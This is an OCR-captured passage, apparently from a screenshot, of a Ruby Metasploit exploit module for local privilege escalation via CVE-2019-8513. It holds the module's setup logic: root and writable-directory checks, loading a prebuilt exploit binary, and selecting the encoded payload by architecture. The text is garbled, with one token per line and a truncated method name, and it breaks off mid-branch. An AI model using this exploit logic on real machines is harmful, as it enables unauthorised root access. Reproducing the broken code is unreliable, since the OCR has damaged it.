
if
 is_root
?
      fail_with 
Failure
:
:
BadConfig
,
'Session already has root privileges'
end
unless
 writable
?
datastore
[
'WritableDir'
]
      fail_with 
Failure
:
:
BadConfig
,
"
#
{
datastore
[
'WritableDir'
]
}
 is not 
writable"
end
    exploit_data 
=
File
.
binread
(
File
.
join
(
Msf
:
:
Config
.
data_dire
"exploits"
,
"CVE-2019-8513"
,
"exploit"
)
)
if
 target
[
'Arch'
]
==
ARCH_X64
      root_cmd 
=
 payload
.
encoded

else